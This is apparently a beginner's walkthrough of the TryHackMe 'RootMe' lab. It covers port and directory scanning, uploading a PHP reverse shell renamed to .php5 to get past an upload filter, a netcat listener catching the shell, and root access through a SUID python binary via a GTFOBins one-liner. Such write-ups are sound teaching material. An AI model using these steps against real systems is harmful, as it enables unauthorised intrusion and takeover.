

This article is a writeup of the TryHackMe Room “RootMe”. I will explain my way of tackeling this room and show you the solution that worked for me. No flags will be shown!
Link to the room: https://tryhackme.com/room/rrootme
Difficulty: Beginner
Time: 30-60 minutes, depending on your knowledge
Table of Contents
Prerequisites
- Connect to the TryHackMe VPN and find your IP address
- Start the room and note the IP address of your server
I suggest you create a variable of the IP address in your terminal instance – This makes it easier to follow my guide.
export IP=SERVER_IPAll commands are tested on a “fresh” Kali Linux installation. If you are using a different OS, you might need to change parts of these commands.
Task 1: Deploy the machine
This should be rather easy for you to do. Just click “Start Machine”.
Task 2: Reconnaissance
The first thing you should do is to check what you are working with. For this room “NMAP” will work just fine.
Question 1: Scan the machine, how many ports are open?
We will use a basic nmap scan to check for open ports.
nmap -sC -sV $IP ┌──(dc㉿kali)-[~]
└─$ nmap -sC -sV $IP
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-10 17:48 CEST
Nmap scan report for 10.10.153.80
Host is up (0.078s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03💿16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.56 secondsThe result of our scan shows two (2) open ports.
Question 2: What version of Apache is running?
The answer to this question can also be found in the nmap scan from Question 1.
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))Question 3: What service is running on port 22
Same as before, this can be answered with the nmap result.
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)Question 4: Find directories on the web server using the GoBuster tool.
GoBuster is a tool that allows automated scanning of website directories with a wordlist. This list contains common names of directories. Depending on your setup, the path for the wordlist may be different.
gobuster dir --url http://$IP/ -w /usr/share/wordlists/dirb/common.txt ┌──(dc㉿kali)-[~/dailycompute/tryhackme/rootme]
└─$ gobuster dir --url http://$IP/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.179.105/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/09/10 18:03:36 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/css (Status: 301) [Size: 312] [--> http://10.10.179.105/css/]
/index.php (Status: 200) [Size: 616]
/js (Status: 301) [Size: 311] [--> http://10.10.179.105/js/]
/panel (Status: 301) [Size: 314] [--> http://10.10.179.105/panel/]
/server-status (Status: 403) [Size: 278]
/uploads (Status: 301) [Size: 316] [--> http://10.10.179.105/uploads/]
===============================================================
2021/09/10 18:04:20 Finished
===============================================================
Question 5: What is the hidden directory?
This question is a little tricky as there are two directories that could be interesting. I have marked the correct answer in the codeblock above but if you answered /uploads instead I would not blame you.
Task 3: Getting a shell
This is where the fun beginns. The task is simple – Get a shell!
Question 1: Find a form to upload and get a reverse shell, and find the flag.
Here is what we gathered so far:
- SSH service on port 22
- Webserver on port 80
- Interesting directories /panel & /uploads
Let’s start by visiting the webpage. We are greeted by a simple page with the text “root@rootme:~#“. Nothing interesting here.


Let’s continue our search with those hidden directories. /panel looks like a good place to start. After opening the page we find a form to upload files. That also explaines the /uploads directory.
A common way to exploit these upload sites is with a payload that can be executed by the server. Let’s try a reverse shell written in php. A reverse shell tries to connect to a listener that is running on our machine. Once the connection has been made we can run commands io the remote server and see the output.
Kali Linux comes preconfigured with a lot of very useful scripts and exploits. The php exploits can be found here:
/usr/share/webshells/php/We will try the php-reverse-shell.php file. Copy it into your working directory.
cp /usr/share/webshells/php/php-reverse-shell.php .If you are not running Kali Linux you can download the file here: https://github.com/pentestmonkey/php-reverse-shell
Now open the file with an editor of your choise and edit the “IP” and the “PORT” variable. The IP should match the one that your machine currently has and the port can be anything that you want. You can also just leave it at “1234”. Just remeber the port for later.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Save the file and upload it to the website.

Well… that did not work. But why? The administrator of this website may be a little smarter that we thought. He disabled the upload for php files. What now? Let’s check if he also prohibited .php5 files. Rename your file so that it ends with “.php5” and upload it again.
mv php-reverse-shell.php php-reverse-shell.php5
SUCCESS! Let’s check if it is displayed in the /uploads directory.

Perfect! Now we can try to exploit this machine. Before we do that we have to start a listener to which the exploit can connect. A program called “netcat” will work just fine for this.
netcat -lnvp 1234 <-- this is the port you previously set in the exploitNow execute the file that you uploaded to the server. After a few seconds you should see that netcat received a connection. You have successfully opened a shell on the remote server!
┌──(dc㉿kali)
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.8.18.2] from (UNKNOWN) [10.10.129.109] 56088
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:55:03 up 42 min,  0 users,  load average: 0.00, 0.00, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Now we need to find the user.txt flag. As with everything in Linux, there is a command for that! The “find” command, with the right parameters, should help us find the correct file within seconds.
find -name user.txt 2>/dev/nullThe “2>/dev/null” part is just there to remove all errors from the output. It is not needed but makes the output a lot cleaner.
After a few seconds we will have the location of the first flag.
$ find -name user.txt 2>/dev/null
./var/www/user.txt
“Cat” the file to receive the first flag.
$ cat /var/www/user.txt
THM{**************}
Task 4: Privilege Escalation
Our current shell runs with the permissions of the user www-data. That is not enough to rule the world! Therefore we need to find a way to escalate our privileges to root.
Question 1: Search for files with SUID permission, which file is weird?
The SUID bit allows programs to run with higher privileges than they normally have. It’s always a good idea to check for executables with a SUID bit. Maybe there is an executable that is exploitable! You can search for these executables with this command:
find . -perm /4000 2>/dev/nullScanning through the output of this command one executable sticks out – Phython.
$ find . -perm /4000 2>/dev/null
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/snapd/snap-confine
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/eject/dmcrypt-get-device
./usr/lib/openssh/ssh-keysign
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/bin/traceroute6.iputils
./usr/bin/newuidmap
./usr/bin/newgidmap
./usr/bin/chsh
./usr/bin/python
./usr/bin/at
./usr/bin/chfn
./usr/bin/gpasswd
./usr/bin/sudo
This should be exploitable.
Question 2: Find a form to escalate your privileges
Now that we know that the python executable has the SUID bit an can run with root privileges, wen can research a possible exploit. GTFOBins is a good source for said exploits.
https://gtfobins.github.io/gtfobins/python/
Under the SUID section we can find a command that should work just fine. This command will spawn a new /bin/sh shell with the SUID privileges of the root user.
/usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'After we have executed said command seemingly nothing has changed but when checking the current user with “whoami” we can see that we have been escalated to root. NICE!
$ /usr/bin/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
Question 3: root.txt
We can find the root.txt flag the same way as the user.txt flag.
find -name root.txt 2>/dev/null
./root/root.txt

cat /root/root.txt
THM{*************}
Conclusion
This room taught us about the basic steps of reconnaissance, exploitation and privilege escalation. I hope you enjoyed this article. If you have any questions, leave a comment. I will try to answer your questions.
Until next time!